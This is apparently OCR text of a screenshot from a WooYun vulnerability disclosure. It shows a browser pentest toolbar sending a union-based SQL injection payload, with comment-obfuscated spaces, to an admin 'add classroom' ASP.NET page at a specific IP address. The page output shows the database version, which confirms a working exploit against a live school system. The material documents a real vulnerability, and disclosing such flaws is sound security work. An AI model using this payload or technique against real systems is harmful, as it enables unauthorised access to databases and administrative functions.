 175.19.190.18:82/admin/rooms/AddRoom.aspx?cid=1 union/**/select/**/1,2,3,4,@@version,6,7
Google <Ctrl+K>
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://175.19.190.18:82/admin/rooms/AddRoom.aspx?cid=1 union/**/select/**/1,2,3,4,@@version,6,7,8,9,10,11,12
Split URL
Execute
Enable Post data Enable Referrer
添加教室
教室编号: 2 * 可容纳人数: * 备注: Microsoft SQL Server
使用状态: --请选择-- * 所属校区: * 分组: 6
保 存
www.wooyun.org